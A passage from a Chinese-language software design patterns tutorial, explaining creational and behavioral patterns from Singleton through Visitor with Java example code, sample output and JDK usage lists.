该实现可以防止反射攻击。在其它实现中,通过 setAccessible() 方法可以将私有构造函数的访问级别设置为 public,然后调用构造函数从而实例化对象,如果要防止这种攻击,需要在构造函数中添加防止多次实例化的代码。该实现是由 JVM 保证只会实例化一次,因此不会出现上述的反射攻击。
该实现在多次序列化和序列化之后,不会得到多个实例。而其它实现需要使用 transient 修饰所有字段,并且实现序列化和反序列化的方法。
Examples
- Logger Classes
- Configuration Classes
- Accesing resources in shared mode
- Factories implemented as Singletons
JDK
2. 简单工厂(Simple Factory)
Intent
在创建一个对象时不向客户暴露内部细节,并提供一个创建对象的通用接口。
Class Diagram
简单工厂把实例化的操作单独放到一个类中,这个类就成为简单工厂类,让简单工厂类来决定应该用哪个具体子类来实例化。
这样做能把客户类和具体子类的实现解耦,客户类不再需要知道有哪些子类以及应当实例化哪个子类。客户类往往有多个,如果不使用简单工厂,那么所有的客户类都要知道所有子类的细节。而且一旦子类发生改变,例如增加子类,那么所有的客户类都要进行修改。
Implementation
public interface Product {
}
public class ConcreteProduct implements Product {
}
public class ConcreteProduct1 implements Product {
}
public class ConcreteProduct2 implements Product {
}
以下的 Client 类包含了实例化的代码,这是一种错误的实现。如果在客户类中存在这种实例化代码,就需要考虑将代码放到简单工厂中。
public class Client {
public static void main(String[] args) {
int type = 1;
Product product;
if (type == 1) {
product = new ConcreteProduct1();
} else if (type == 2) {
product = new ConcreteProduct2();
} else {
product = new ConcreteProduct();
}
// do something with the product
}
}
以下的 SimpleFactory 是简单工厂实现,它被所有需要进行实例化的客户类调用。
public class SimpleFactory {
public Product createProduct(int type) {
if (type == 1) {
return new ConcreteProduct1();
} else if (type == 2) {
return new ConcreteProduct2();
}
return new ConcreteProduct();
}
}
public class Client {
public static void main(String[] args) {
SimpleFactory simpleFactory = new SimpleFactory();
Product product = simpleFactory.createProduct(1);
// do something with the product
}
}
3. 工厂方法(Factory Method)
Intent
定义了一个创建对象的接口,但由子类决定要实例化哪个类。工厂方法把实例化操作推迟到子类。
Class Diagram
在简单工厂中,创建对象的是另一个类,而在工厂方法中,是由子类来创建对象。
下图中,Factory 有一个 doSomething() 方法,这个方法需要用到一个产品对象,这个产品对象由 factoryMethod() 方法创建。该方法是抽象的,需要由子类去实现。
Implementation
public abstract class Factory {
abstract public Product factoryMethod();
public void doSomething() {
Product product = factoryMethod();
// do something with the product
}
}
public class ConcreteFactory extends Factory {
public Product factoryMethod() {
return new ConcreteProduct();
}
}
public class ConcreteFactory1 extends Factory {
public Product factoryMethod() {
return new ConcreteProduct1();
}
}
public class ConcreteFactory2 extends Factory {
public Product factoryMethod() {
return new ConcreteProduct2();
}
}
JDK
- java.util.Calendar
- java.util.ResourceBundle
- java.text.NumberFormat
- java.nio.charset.Charset
- java.net.URLStreamHandlerFactory
- java.util.EnumSet
- javax.xml.bind.JAXBContext
4. 抽象工厂(Abstract Factory)
Intent
提供一个接口,用于创建 相关的对象家族 。
Class Diagram
抽象工厂模式创建的是对象家族,也就是很多对象而不是一个对象,并且这些对象是相关的,也就是说必须一起创建出来。而工厂方法模式只是用于创建一个对象,这和抽象工厂模式有很大不同。
抽象工厂模式用到了工厂方法模式来创建单一对象,AbstractFactory 中的 createProductA() 和 createProductB() 方法都是让子类来实现,这两个方法单独来看就是在创建一个对象,这符合工厂方法模式的定义。
至于创建对象的家族这一概念是在 Client 体现,Client 要通过 AbstractFactory 同时调用两个方法来创建出两个对象,在这里这两个对象就有很大的相关性,Client 需要同时创建出这两个对象。
从高层次来看,抽象工厂使用了组合,即 Cilent 组合了 AbstractFactory,而工厂方法模式使用了继承。
Implementation
public class AbstractProductA {
}
public class AbstractProductB {
}
public class ProductA1 extends AbstractProductA {
}
public class ProductA2 extends AbstractProductA {
}
public class ProductB1 extends AbstractProductB {
}
public class ProductB2 extends AbstractProductB {
}
public abstract class AbstractFactory {
abstract AbstractProductA createProductA();
abstract AbstractProductB createProductB();
}
public class ConcreteFactory1 extends AbstractFactory {
AbstractProductA createProductA() {
return new ProductA1();
}
AbstractProductB createProductB() {
return new ProductB1();
}
}
public class ConcreteFactory2 extends AbstractFactory {
AbstractProductA createProductA() {
return new ProductA2();
}
AbstractProductB createProductB() {
return new ProductB2();
}
}
public class Client {
public static void main(String[] args) {
AbstractFactory abstractFactory = new ConcreteFactory1();
AbstractProductA productA = abstractFactory.createProductA();
AbstractProductB productB = abstractFactory.createProductB();
// do something with productA and productB
}
}
JDK
- javax.xml.parsers.DocumentBuilderFactory
- javax.xml.transform.TransformerFactory
- javax.xml.xpath.XPathFactory
5. 生成器(Builder)
Intent
封装一个对象的构造过程,并允许按步骤构造。
Class Diagram
Implementation
以下是一个简易的 StringBuilder 实现,参考了 JDK 1.8 源码。
public class AbstractStringBuilder {
protected char[] value;
protected int count;
public AbstractStringBuilder(int capacity) {
count = 0;
value = new char[capacity];
}
public AbstractStringBuilder append(char c) {
ensureCapacityInternal(count + 1);
value[count++] = c;
return this;
}
private void ensureCapacityInternal(int minimumCapacity) {
// overflow-conscious code
if (minimumCapacity - value.length > 0)
expandCapacity(minimumCapacity);
}
void expandCapacity(int minimumCapacity) {
int newCapacity = value.length * 2 + 2;
if (newCapacity - minimumCapacity < 0)
newCapacity = minimumCapacity;
if (newCapacity < 0) {
if (minimumCapacity < 0) // overflow
throw new OutOfMemoryError();
newCapacity = Integer.MAX_VALUE;
}
value = Arrays.copyOf(value, newCapacity);
}
}
public class StringBuilder extends AbstractStringBuilder {
public StringBuilder() {
super(16);
}
@Override
public String toString() {
// Create a copy, don't share the array
return new String(value, 0, count);
}
}
public class Client {
public static void main(String[] args) {
StringBuilder sb = new StringBuilder();
final int count = 26;
for (int i = 0; i < count; i++) {
sb.append((char) ('a' + i));
}
System.out.println(sb.toString());
}
}
abcdefghijklmnopqrstuvwxyz
JDK
- java.lang.StringBuilder
- java.nio.ByteBuffer
- java.lang.StringBuffer
- java.lang.Appendable
- Apache Camel builders
6. 原型模式(Prototype)
Intent
使用原型实例指定要创建对象的类型,通过复制这个原型来创建新对象。
Class Diagram
Implementation
public abstract class Prototype {
abstract Prototype myClone();
}
public class ConcretePrototype extends Prototype {
private String filed;
public ConcretePrototype(String filed) {
this.filed = filed;
}
@Override
Prototype myClone() {
return new ConcretePrototype(filed);
}
@Override
public String toString() {
return filed;
}
}
public class Client {
public static void main(String[] args) {
Prototype prototype = new ConcretePrototype("abc");
Prototype clone = prototype.myClone();
System.out.println(clone.toString());
}
}
abc
JDK
三、行为型
1. 责任链(Chain Of Responsibility)
Intent
使多个对象都有机会处理请求,从而避免请求的发送者和接收者之间的耦合关系。将这些对象连成一条链,并沿着这条链发送该请求,直到有一个对象处理它为止。
Class Diagram
- Handler:定义处理请求的接口,并且实现后继链(successor)
Implementation
public abstract class Handler {
protected Handler successor;
public Handler(Handler successor) {
this.successor = successor;
}
protected abstract void handleRequest(Request request);
}
public class ConcreteHandler1 extends Handler {
public ConcreteHandler1(Handler successor) {
super(successor);
}
@Override
protected void handleRequest(Request request) {
if (request.getType() == RequestType.TYPE1) {
System.out.println(request.getName() + " is handle by ConcreteHandler1");
return;
}
if (successor != null) {
successor.handleRequest(request);
}
}
}
public class ConcreteHandler2 extends Handler {
public ConcreteHandler2(Handler successor) {
super(successor);
}
@Override
protected void handleRequest(Request request) {
if (request.getType() == RequestType.TYPE2) {
System.out.println(request.getName() + " is handle by ConcreteHandler2");
return;
}
if (successor != null) {
successor.handleRequest(request);
}
}
}
public class Request {
private RequestType type;
private String name;
public Request(RequestType type, String name) {
this.type = type;
this.name = name;
}
public RequestType getType() {
return type;
}
public String getName() {
return name;
}
}
public enum RequestType {
TYPE1, TYPE2
}
public class Client {
public static void main(String[] args) {
Handler handler1 = new ConcreteHandler1(null);
Handler handler2 = new ConcreteHandler2(handler1);
Request request1 = new Request(RequestType.TYPE1, "request1");
handler2.handleRequest(request1);
Request request2 = new Request(RequestType.TYPE2, "request2");
handler2.handleRequest(request2);
}
}
request1 is handle by ConcreteHandler1
request2 is handle by ConcreteHandler2
JDK
2. 命令(Command)
Intent
将命令封装成对象中,具有以下作用:
- 使用命令来参数化其它对象
- 将命令放入队列中进行排队
- 将命令的操作记录到日志中
- 支持可撤销的操作
Class Diagram
- Command:命令
- Receiver:命令接收者,也就是命令真正的执行者
- Invoker:通过它来调用命令
- Client:可以设置命令与命令的接收者
Implementation
设计一个遥控器,可以控制电灯开关。
public interface Command {
void execute();
}
public class LightOnCommand implements Command {
Light light;
public LightOnCommand(Light light) {
this.light = light;
}
@Override
public void execute() {
light.on();
}
}
public class LightOffCommand implements Command {
Light light;
public LightOffCommand(Light light) {
this.light = light;
}
@Override
public void execute() {
light.off();
}
}
public class Light {
public void on() {
System.out.println("Light is on!");
}
public void off() {
System.out.println("Light is off!");
}
}
/**
* 遥控器
*/
public class Invoker {
private Command[] onCommands;
private Command[] offCommands;
private final int slotNum = 7;
public Invoker() {
this.onCommands = new Command[slotNum];
this.offCommands = new Command[slotNum];
}
public void setOnCommand(Command command, int slot) {
onCommands[slot] = command;
}
public void setOffCommand(Command command, int slot) {
offCommands[slot] = command;
}
public void onButtonWasPushed(int slot) {
onCommands[slot].execute();
}
public void offButtonWasPushed(int slot) {
offCommands[slot].execute();
}
}
public class Client {
public static void main(String[] args) {
Invoker invoker = new Invoker();
Light light = new Light();
Command lightOnCommand = new LightOnCommand(light);
Command lightOffCommand = new LightOffCommand(light);
invoker.setOnCommand(lightOnCommand, 0);
invoker.setOffCommand(lightOffCommand, 0);
invoker.onButtonWasPushed(0);
invoker.offButtonWasPushed(0);
}
}
JDK
3. 解释器(Interpreter)
Intent
为语言创建解释器,通常由语言的语法和语法分析来定义。
Class Diagram
- TerminalExpression:终结符表达式,每个终结符都需要一个 TerminalExpression。
- Context:上下文,包含解释器之外的一些全局信息。
Implementation
以下是一个规则检验器实现,具有 and 和 or 规则,通过规则可以构建一颗解析树,用来检验一个文本是否满足解析树定义的规则。
例如一颗解析树为 D And (A Or (B C)),文本 "D A" 满足该解析树定义的规则。
这里的 Context 指的是 String。
public abstract class Expression {
public abstract boolean interpret(String str);
}
public class TerminalExpression extends Expression {
private String literal = null;
public TerminalExpression(String str) {
literal = str;
}
public boolean interpret(String str) {
StringTokenizer st = new StringTokenizer(str);
while (st.hasMoreTokens()) {
String test = st.nextToken();
if (test.equals(literal)) {
return true;
}
}
return false;
}
}
public class AndExpression extends Expression {
private Expression expression1 = null;
private Expression expression2 = null;
public AndExpression(Expression expression1, Expression expression2) {
this.expression1 = expression1;
this.expression2 = expression2;
}
public boolean interpret(String str) {
return expression1.interpret(str) && expression2.interpret(str);
}
}
public class OrExpression extends Expression {
private Expression expression1 = null;
private Expression expression2 = null;
public OrExpression(Expression expression1, Expression expression2) {
this.expression1 = expression1;
this.expression2 = expression2;
}
public boolean interpret(String str) {
return expression1.interpret(str) || expression2.interpret(str);
}
}
public class Client {
/**
* 构建解析树
*/
public static Expression buildInterpreterTree() {
// Literal
Expression terminal1 = new TerminalExpression("A");
Expression terminal2 = new TerminalExpression("B");
Expression terminal3 = new TerminalExpression("C");
Expression terminal4 = new TerminalExpression("D");
// B C
Expression alternation1 = new OrExpression(terminal2, terminal3);
// A Or (B C)
Expression alternation2 = new OrExpression(terminal1, alternation1);
// D And (A Or (B C))
return new AndExpression(terminal4, alternation2);
}
public static void main(String[] args) {
Expression define = buildInterpreterTree();
String context1 = "D A";
String context2 = "A B";
System.out.println(define.interpret(context1));
System.out.println(define.interpret(context2));
}
}
true
false
JDK
- java.util.Pattern
- java.text.Normalizer
- All subclasses of java.text.Format
- javax.el.ELResolver
4. 迭代器(Iterator)
Intent
提供一种顺序访问聚合对象元素的方法,并且不暴露聚合对象的内部表示。
Class Diagram
- Aggregate 是聚合类,其中 createIterator() 方法可以产生一个 Iterator;
- Iterator 主要定义了 hasNext() 和 next() 方法。
- Client 组合了 Aggregate,为了迭代遍历 Aggregate,也需要组合 Iterator。

Implementation
public interface Aggregate {
Iterator createIterator();
}
public class ConcreteAggregate implements Aggregate {
private Integer[] items;
public ConcreteAggregate() {
items = new Integer[10];
for (int i = 0; i < items.length; i++) {
items[i] = i;
}
}
@Override
public Iterator createIterator() {
return new ConcreteIterator<Integer>(items);
}
}
public interface Iterator<Item> {
Item next();
boolean hasNext();
}
public class ConcreteIterator<Item> implements Iterator {
private Item[] items;
private int position = 0;
public ConcreteIterator(Item[] items) {
this.items = items;
}
@Override
public Object next() {
return items[position++];
}
@Override
public boolean hasNext() {
return position < items.length;
}
}
public class Client {
public static void main(String[] args) {
Aggregate aggregate = new ConcreteAggregate();
Iterator<Integer> iterator = aggregate.createIterator();
while (iterator.hasNext()) {
System.out.println(iterator.next());
}
}
}
JDK
5. 中介者(Mediator)
Intent
集中相关对象之间复杂的沟通和控制方式。
Class Diagram
- Mediator:中介者,定义一个接口用于与各同事(Colleague)对象通信。
- Colleague:同事,相关对象
Implementation
Alarm(闹钟)、CoffeePot(咖啡壶)、Calendar(日历)、Sprinkler(喷头)是一组相关的对象,在某个对象的事件产生时需要去操作其它对象,形成了下面这种依赖结构:
使用中介者模式可以将复杂的依赖结构变成星形结构:
public abstract class Colleague {
public abstract void onEvent(Mediator mediator);
}
public class Alarm extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("alarm");
}
public void doAlarm() {
System.out.println("doAlarm()");
}
}
public class CoffeePot extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("coffeePot");
}
public void doCoffeePot() {
System.out.println("doCoffeePot()");
}
}
public class Calender extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("calender");
}
public void doCalender() {
System.out.println("doCalender()");
}
}
public class Sprinkler extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("sprinkler");
}
public void doSprinkler() {
System.out.println("doSprinkler()");
}
}
public abstract class Mediator {
public abstract void doEvent(String eventType);
}
public class ConcreteMediator extends Mediator {
private Alarm alarm;
private CoffeePot coffeePot;
private Calender calender;
private Sprinkler sprinkler;
public ConcreteMediator(Alarm alarm, CoffeePot coffeePot, Calender calender, Sprinkler sprinkler) {
this.alarm = alarm;
this.coffeePot = coffeePot;
this.calender = calender;
this.sprinkler = sprinkler;
}
@Override
public void doEvent(String eventType) {
switch (eventType) {
case "alarm":
doAlarmEvent();
break;
case "coffeePot":
doCoffeePotEvent();
break;
case "calender":
doCalenderEvent();
break;
default:
doSprinklerEvent();
}
}
public void doAlarmEvent() {
alarm.doAlarm();
coffeePot.doCoffeePot();
calender.doCalender();
sprinkler.doSprinkler();
}
public void doCoffeePotEvent() {
// ...
}
public void doCalenderEvent() {
// ...
}
public void doSprinklerEvent() {
// ...
}
}
public class Client {
public static void main(String[] args) {
Alarm alarm = new Alarm();
CoffeePot coffeePot = new CoffeePot();
Calender calender = new Calender();
Sprinkler sprinkler = new Sprinkler();
Mediator mediator = new ConcreteMediator(alarm, coffeePot, calender, sprinkler);
// 闹钟事件到达,调用中介者就可以操作相关对象
alarm.onEvent(mediator);
}
}
doAlarm()
doCoffeePot()
doCalender()
doSprinkler()
JDK
- All scheduleXXX() methods of java.util.Timer
- java.util.concurrent.Executor#execute()
- submit() and invokeXXX() methods of java.util.concurrent.ExecutorService
- scheduleXXX() methods of java.util.concurrent.ScheduledExecutorService
- java.lang.reflect.Method#invoke()
6. 备忘录(Memento)
Intent
在不违反封装的情况下获得对象的内部状态,从而在需要时可以将对象恢复到最初状态。
Class Diagram
- Originator:原始对象
- Caretaker:负责保存好备忘录
- Menento:备忘录,存储原始对象的的状态。备忘录实际上有两个接口,一个是提供给 Caretaker 的窄接口:它只能将备忘录传递给其它对象;一个是提供给 Originator 的宽接口,允许它访问到先前状态所需的所有数据。理想情况是只允许 Originator 访问本备忘录的内部状态。
Implementation
以下实现了一个简单计算器程序,可以输入两个值,然后计算这两个值的和。备忘录模式允许将这两个值存储起来,然后在某个时刻用存储的状态进行恢复。
实现参考:Memento Pattern - Calculator Example - Java Sourcecode
/**
* Originator Interface
*/
public interface Calculator {
// Create Memento
PreviousCalculationToCareTaker backupLastCalculation();
// setMemento
void restorePreviousCalculation(PreviousCalculationToCareTaker memento);
int getCalculationResult();
void setFirstNumber(int firstNumber);
void setSecondNumber(int secondNumber);
}
/**
* Originator Implementation
*/
public class CalculatorImp implements Calculator {
private int firstNumber;
private int secondNumber;
@Override
public PreviousCalculationToCareTaker backupLastCalculation() {
// create a memento object used for restoring two numbers
return new PreviousCalculationImp(firstNumber, secondNumber);
}
@Override
public void restorePreviousCalculation(PreviousCalculationToCareTaker memento) {
this.firstNumber = ((PreviousCalculationToOriginator) memento).getFirstNumber();
this.secondNumber = ((PreviousCalculationToOriginator) memento).getSecondNumber();
}
@Override
public int getCalculationResult() {
// result is adding two numbers
return firstNumber + secondNumber;
}
@Override
public void setFirstNumber(int firstNumber) {
this.firstNumber = firstNumber;
}
@Override
public void setSecondNumber(int secondNumber) {
this.secondNumber = secondNumber;
}
}
/**
* Memento Interface to Originator
*
* This interface allows the originator to restore its state
*/
public interface PreviousCalculationToOriginator {
int getFirstNumber();
int getSecondNumber();
}
/**
* Memento interface to CalculatorOperator (Caretaker)
*/
public interface PreviousCalculationToCareTaker {
// no operations permitted for the caretaker
}
/**
* Memento Object Implementation
* <p>
* Note that this object implements both interfaces to Originator and CareTaker
*/
public class PreviousCalculationImp implements PreviousCalculationToCareTaker,
PreviousCalculationToOriginator {
private int firstNumber;
private int secondNumber;
public PreviousCalculationImp(int firstNumber, int secondNumber) {
this.firstNumber = firstNumber;
this.secondNumber = secondNumber;
}
@Override
public int getFirstNumber() {
return firstNumber;
}
@Override
public int getSecondNumber() {
return secondNumber;
}
}
/**
* CareTaker object
*/
public class Client {
public static void main(String[] args) {
// program starts
Calculator calculator = new CalculatorImp();
// assume user enters two numbers
calculator.setFirstNumber(10);
calculator.setSecondNumber(100);
// find result
System.out.println(calculator.getCalculationResult());
// Store result of this calculation in case of error
PreviousCalculationToCareTaker memento = calculator.backupLastCalculation();
// user enters a number
calculator.setFirstNumber(17);
// user enters a wrong second number and calculates result
calculator.setSecondNumber(-290);
// calculate result
System.out.println(calculator.getCalculationResult());
// user hits CTRL + Z to undo last operation and see last result
calculator.restorePreviousCalculation(memento);
// result restored
System.out.println(calculator.getCalculationResult());
}
}
110
-273
110
JDK
- java.io.Serializable
7. 观察者(Observer)
Intent
定义对象之间的一对多依赖,当一个对象状态改变时,它的所有依赖都会收到通知并且自动更新状态。
主题(Subject)是被观察的对象,而其所有依赖者(Observer)称为观察者。
Class Diagram
主题(Subject)具有注册和移除观察者、并通知所有观察者的功能,主题是通过维护一张观察者列表来实现这些操作的。
观察者(Observer)的注册功能需要调用主题的 registerObserver() 方法。
Implementation
天气数据布告板会在天气信息发生改变时更新其内容,布告板有多个,并且在将来会继续增加。
public interface Subject {
void registerObserver(Observer o);
void removeObserver(Observer o);
void notifyObserver();
}
public class WeatherData implements Subject {
private List<Observer> observers;
private float temperature;
private float humidity;
private float pressure;
public WeatherData() {
observers = new ArrayList<>();
}
public void setMeasurements(float temperature, float humidity, float pressure) {
this.temperature = temperature;
this.humidity = humidity;
this.pressure = pressure;
notifyObserver();
}
@Override
public void registerObserver(Observer o) {
observers.add(o);
}
@Override
public void removeObserver(Observer o) {
int i = observers.indexOf(o);
if (i >= 0) {
observers.remove(i);
}
}
@Override
public void notifyObserver() {
for (Observer o : observers) {
o.update(temperature, humidity, pressure);
}
}
}
public interface Observer {
void update(float temp, float humidity, float pressure);
}
public class StatisticsDisplay implements Observer {
public StatisticsDisplay(Subject weatherData) {
weatherData.reisterObserver(this);
}
@Override
public void update(float temp, float humidity, float pressure) {
System.out.println("StatisticsDisplay.update: " + temp + " " + humidity + " " + pressure);
}
}
public class CurrentConditionsDisplay implements Observer {
public CurrentConditionsDisplay(Subject weatherData) {
weatherData.registerObserver(this);
}
@Override
public void update(float temp, float humidity, float pressure) {
System.out.println("CurrentConditionsDisplay.update: " + temp + " " + humidity + " " + pressure);
}
}
public class WeatherStation {
public static void main(String[] args) {
WeatherData weatherData = new WeatherData();
CurrentConditionsDisplay currentConditionsDisplay = new CurrentConditionsDisplay(weatherData);
StatisticsDisplay statisticsDisplay = new StatisticsDisplay(weatherData);
weatherData.setMeasurements(0, 0, 0);
weatherData.setMeasurements(1, 1, 1);
}
}
CurrentConditionsDisplay.update: 0.0 0.0 0.0
StatisticsDisplay.update: 0.0 0.0 0.0
CurrentConditionsDisplay.update: 1.0 1.0 1.0
StatisticsDisplay.update: 1.0 1.0 1.0
JDK
8. 状态(State)
Intent
允许对象在内部状态改变时改变它的行为,对象看起来好像修改了它所属的类。
Class Diagram
Implementation
糖果销售机有多种状态,每种状态下销售机有不同的行为,状态可以发生转移,使得销售机的行为也发生改变。
public interface State {
/**
* 投入 25 分钱
*/
void insertQuarter();
/**
* 退回 25 分钱
*/
void ejectQuarter();
/**
* 转动曲柄
*/
void turnCrank();
/**
* 发放糖果
*/
void dispense();
}
public class HasQuarterState implements State {
private GumballMachine gumballMachine;
public HasQuarterState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You can't insert another quarter");
}
@Override
public void ejectQuarter() {
System.out.println("Quarter returned");
gumballMachine.setState(gumballMachine.getNoQuarterState());
}
@Override
public void turnCrank() {
System.out.println("You turned...");
gumballMachine.setState(gumballMachine.getSoldState());
}
@Override
public void dispense() {
System.out.println("No gumball dispensed");
}
}
public class NoQuarterState implements State {
GumballMachine gumballMachine;
public NoQuarterState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You insert a quarter");
gumballMachine.setState(gumballMachine.getHasQuarterState());
}
@Override
public void ejectQuarter() {
System.out.println("You haven't insert a quarter");
}
@Override
public void turnCrank() {
System.out.println("You turned, but there's no quarter");
}
@Override
public void dispense() {
System.out.println("You need to pay first");
}
}
public class SoldOutState implements State {
GumballMachine gumballMachine;
public SoldOutState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You can't insert a quarter, the machine is sold out");
}
@Override
public void ejectQuarter() {
System.out.println("You can't eject, you haven't inserted a quarter yet");
}
@Override
public void turnCrank() {
System.out.println("You turned, but there are no gumballs");
}
@Override
public void dispense() {
System.out.println("No gumball dispensed");
}
}
public class SoldState implements State {
GumballMachine gumballMachine;
public SoldState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("Please wait, we're already giving you a gumball");
}
@Override
public void ejectQuarter() {
System.out.println("Sorry, you already turned the crank");
}
@Override
public void turnCrank() {
System.out.println("Turning twice doesn't get you another gumball!");
}
@Override
public void dispense() {
gumballMachine.releaseBall();
if (gumballMachine.getCount() > 0) {
gumballMachine.setState(gumballMachine.getNoQuarterState());
} else {
System.out.println("Oops, out of gumballs");
gumballMachine.setState(gumballMachine.getSoldOutState());
}
}
}
public class GumballMachine {
private State soldOutState;
private State noQuarterState;
private State hasQuarterState;
private State soldState;
private State state;
private int count = 0;
public GumballMachine(int numberGumballs) {
count = numberGumballs;
soldOutState = new SoldOutState(this);
noQuarterState = new NoQuarterState(this);
hasQuarterState = new HasQuarterState(this);
soldState = new SoldState(this);
if (numberGumballs > 0) {
state = noQuarterState;
} else {
state = soldOutState;
}
}
public void insertQuarter() {
state.insertQuarter();
}
public void ejectQuarter() {
state.ejectQuarter();
}
public void turnCrank() {
state.turnCrank();
state.dispense();
}
public void setState(State state) {
this.state = state;
}
public void releaseBall() {
System.out.println("A gumball comes rolling out the slot...");
if (count != 0) {
count -= 1;
}
}
public State getSoldOutState() {
return soldOutState;
}
public State getNoQuarterState() {
return noQuarterState;
}
public State getHasQuarterState() {
return hasQuarterState;
}
public State getSoldState() {
return soldState;
}
public int getCount() {
return count;
}
}
public class Client {
public static void main(String[] args) {
GumballMachine gumballMachine = new GumballMachine(5);
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.ejectQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.ejectQuarter();
gumballMachine.insertQuarter();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
}
}
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
Quarter returned
You turned, but there's no quarter
You need to pay first
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You haven't insert a quarter
You insert a quarter
You can't insert another quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
You turned...
A gumball comes rolling out the slot...
Oops, out of gumballs
You can't insert a quarter, the machine is sold out
You turned, but there are no gumballs
No gumball dispensed
9. 策略(Strategy)
Intent
定义一系列算法,封装每个算法,并使它们可以互换。
策略模式可以让算法独立于使用它的客户端。
Class Diagram
- Strategy 接口定义了一个算法族,它们都实现了 behavior() 方法。
- Context 是使用到该算法族的类,其中的 doSomething() 方法会调用 behavior(),setStrategy(Strategy) 方法可以动态地改变 strategy 对象,也就是说能动态地改变 Context 所使用的算法。
与状态模式的比较
状态模式的类图和策略模式类似,并且都是能够动态改变对象的行为。但是状态模式是通过状态转移来改变 Context 所组合的 State 对象,而策略模式是通过 Context 本身的决策来改变组合的 Strategy 对象。所谓的状态转移,是指 Context 在运行过程中由于一些条件发生改变而使得 State 对象发生改变,注意必须要是在运行过程中。
状态模式主要是用来解决状态转移的问题,当状态发生转移了,那么 Context 对象就会改变它的行为;而策略模式主要是用来封装一组可以互相替代的算法族,并且可以根据需要动态地去替换 Context 使用的算法。
Implementation
设计一个鸭子,它可以动态地改变叫声。这里的算法族是鸭子的叫声行为。
public interface QuackBehavior {
void quack();
}
public class Quack implements QuackBehavior {
@Override
public void quack() {
System.out.println("quack!");
}
}
public class Squeak implements QuackBehavior{
@Override
public void quack() {
System.out.println("squeak!");
}
}
public class Duck {
private QuackBehavior quackBehavior;
public void performQuack() {
if (quackBehavior != null) {
quackBehavior.quack();
}
}
public void setQuackBehavior(QuackBehavior quackBehavior) {
this.quackBehavior = quackBehavior;
}
}
public class Client {
public static void main(String[] args) {
Duck duck = new Duck();
duck.setQuackBehavior(new Squeak());
duck.performQuack();
duck.setQuackBehavior(new Quack());
duck.performQuack();
}
}
squeak!
quack!
JDK
- java.util.Comparator#compare()
- javax.servlet.http.HttpServlet
- javax.servlet.Filter#doFilter()
10. 模板方法(Template Method)
Intent
定义算法框架,并将一些步骤的实现延迟到子类。
通过模板方法,子类可以重新定义算法的某些步骤,而不用改变算法的结构。
Class Diagram
Implementation
冲咖啡和冲茶都有类似的流程,但是某些步骤会有点不一样,要求复用那些相同步骤的代码。
public abstract class CaffeineBeverage {
final void prepareRecipe() {
boilWater();
brew();
pourInCup();
addCondiments();
}
abstract void brew();
abstract void addCondiments();
void boilWater() {
System.out.println("boilWater");
}
void pourInCup() {
System.out.println("pourInCup");
}
}
public class Coffee extends CaffeineBeverage {
@Override
void brew() {
System.out.println("Coffee.brew");
}
@Override
void addCondiments() {
System.out.println("Coffee.addCondiments");
}
}
public class Tea extends CaffeineBeverage {
@Override
void brew() {
System.out.println("Tea.brew");
}
@Override
void addCondiments() {
System.out.println("Tea.addCondiments");
}
}
public class Client {
public static void main(String[] args) {
CaffeineBeverage caffeineBeverage = new Coffee();
caffeineBeverage.prepareRecipe();
System.out.println("-----------");
caffeineBeverage = new Tea();
caffeineBeverage.prepareRecipe();
}
}
boilWater
Coffee.brew
pourInCup
Coffee.addCondiments
-----------
boilWater
Tea.brew
pourInCup
Tea.addCondiments
JDK
- java.util.Collections#sort()
- java.io.InputStream#skip()
- java.io.InputStream#read()
- java.util.AbstractList#indexOf()
11. 访问者(Visitor)
Intent
为一个对象结构(比如组合结构)增加新能力。
Class Diagram
- Visitor:访问者,为每一个 ConcreteElement 声明一个 visit 操作
- ConcreteVisitor:具体访问者,存储遍历过程中的累计结果
- ObjectStructure:对象结构,可以是组合结构,或者是一个集合。
Implementation
public interface Element {
void accept(Visitor visitor);
}
class CustomerGroup {
private List<Customer> customers = new ArrayList<>();
void accept(Visitor visitor) {
for (Customer customer : customers) {
customer.accept(visitor);
}
}
void addCustomer(Customer customer) {
customers.add(customer);
}
}
public class Customer implements Element {
private String name;
private List<Order> orders = new ArrayList<>();
Customer(String name) {
this.name = name;
}
String getName() {
return name;
}
void addOrder(Order order) {
orders.add(order);
}
public void accept(Visitor visitor) {
visitor.visit(this);
for (Order order : orders) {
order.accept(visitor);
}
}
}
public class Order implements Element {
private String name;
private List<Item> items = new ArrayList();
Order(String name) {
this.name = name;
}
Order(String name, String itemName) {
this.name = name;
this.addItem(new Item(itemName));
}
String getName() {
return name;
}
void addItem(Item item) {
items.add(item);
}
public void accept(Visitor visitor) {
visitor.visit(this);
for (Item item : items) {
item.accept(visitor);
}
}
}
public class Item implements Element {
private String name;
Item(String name) {
this.name = name;
}
String getName() {
return name;
}
public void accept(Visitor visitor) {
visitor.visit(this);
}
}
public interface Visitor {
void visit(Customer customer);
void visit(Order order);
void visit(Item item);
}
public class GeneralReport implements Visitor {
private int customersNo;
private int ordersNo;
private int itemsNo;
public void visit(Customer customer) {
System.out.println(customer.getName());
customersNo++;
}
public void visit(Order order) {
System.out.println(order.getName());
ordersNo++;
}
public void visit(Item item) {
System.out.println(item.getName());
itemsNo++;
}
public void displayResults() {
System.out.println("Number of customers: " + customersNo);
System.out.println("Number of orders: " + ordersNo);
System.out.println("Number of items: " + itemsNo);
}
}
public class Client {
